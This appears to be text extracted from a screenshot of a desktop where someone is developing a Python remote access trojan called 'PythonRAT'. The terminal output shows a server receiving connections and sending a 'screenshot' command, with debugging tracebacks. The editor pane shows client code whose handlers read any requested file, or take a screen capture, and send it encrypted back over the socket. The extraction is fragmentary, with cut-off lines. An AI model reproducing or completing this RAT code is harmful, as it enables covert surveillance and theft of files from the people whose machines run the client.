 Activities
Terminator
juin 19 11:59
python3 main.py
OSError: [Errno 98] Address already in use
✘ ~/PythonRAT/server feature/commands ± ps
PID TTY TIME CMD
50623 pts/2 00:00:00 zsh
55488 pts/2 00:00:00 ps
~/PythonRAT/server feature/commands ± htop
~/PythonRAT/server feature/commands ± reload
zsh: command not found: reload
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
> screenshot
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/server/main.py", line 115, in <module>
main()
File "/home/ubuntu/PythonRAT/server/main.py", line 97, in main
decrypted = cipher.decrypt_message(response)
File "/home/ubuntu/PythonRAT/server/listener/cipher.py", line 20, in decrypt_message
unpadded = unpad(decrypted, AES.block_size)
File "/home/ubuntu/.local/lib/python3.10/site-packages/Cryptodome/Util/Padding.py", line 86, in unp
ad
raise ValueError("Zero-length input cannot be unpadded")
ValueError: Zero-length input cannot be unpadded
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
> screenshot
Selecting previously unselected package gnome-screenshot.
(Reading database ... 306122 files and directories currently installed.)
Preparing to unpack .../gnome-screenshot_41.0-2_amd64.deb ...
Unpacking gnome-screenshot (41.0-2) ...
Setting up gnome-screenshot (41.0-2) ...
Processing triggers for libglib2.0-0:i386 (2.72.4-0ubuntu2.3) ...
Processing triggers for libglib2.0-0:amd64 (2.72.4-0ubuntu2.3) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for mailcap (3.70+nmu1ubuntu1) ...
Processing triggers for bamfdaemon (0.5.6+22.04.20220217-0ubuntu1) ...
Rebuilding /usr/share/applications/bamf-2.index...
Processing triggers for desktop-file-utils (0.26-1ubuntu3) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for gnome-menus (3.36.0-1ubuntu3) ...
~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/client/main.py", line 86, in <module>
main()
File "/home/ubuntu/PythonRAT/client/main.py", line 78, in main
file = open(data['action'], "rb")
FileNotFoundError: [Errno 2] No such file or directory: ''
✘ ~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
SSD
RAT - VSCodium
main.py 4, M
requirement.txt M
client > main.py > ...
sage(
sage(
sage(
ime("
14 def main():
59
60 elif data['type'] == "download":
61 if not os.path.exists(data['action']):
62 response = json.dumps({
63 'status': 'NOK',
64 'response': 'File not found'
65 }).encode('utf-8')
66 else:
67 file = open(data['action'], "rb")
68 response = file.read()
69 file.close()
70 conn.sendall(cipher.encrypt_message(response))
71
72 elif data['type'] == "screenshot":
73 now = datetime.now()
74 date = now.strftime("%Y_%m_%d_%H%M")
75
76 screenshot = pyautogui.screenshot()
77 screenshot.save(f"./screenshot/screen_{'%Y_%m_
78
79 file = open(f"./screenshot/screen_{'%Y_%m_%d_%
80 response = file.read()
81 file.close()
82 conn.sendall(cipher.encrypt_message(response))
83
84
85
86 if __name__ == '__main__':
87 main()
88
Ln 84, Col 1 Spaces: 4 UTF-8 LF {} Python 3.10.12 64-bit